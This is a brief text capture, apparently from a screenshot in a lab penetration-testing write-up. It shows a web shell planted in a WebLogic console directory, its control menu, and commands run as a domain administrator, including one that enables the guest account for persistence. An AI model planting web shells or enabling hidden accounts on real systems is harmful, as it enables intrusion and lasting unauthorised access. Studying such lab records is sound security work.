 http://192.168.10.136:7001/console/framework/skins/wlsconsole/images/bxshell.jsp
URL: http://192.168.10.136:7001/console/framework/skins/wlsconsole/images/bxshell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
de1ay\administrator
C:/Oracle/Middleware/user_projects/domains/base_domain/ >net user guest /active:yes
命令成功完成。
C:/Oracle/Middleware/user_projects/domains/base_domain/ >